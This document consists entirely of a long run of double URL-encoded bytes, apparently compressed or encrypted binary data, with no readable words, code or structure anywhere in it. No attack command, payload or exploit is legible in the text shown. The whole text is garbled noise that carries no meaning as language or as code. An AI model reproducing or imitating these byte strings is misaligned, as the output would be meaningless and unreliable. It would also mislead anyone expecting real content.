%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%25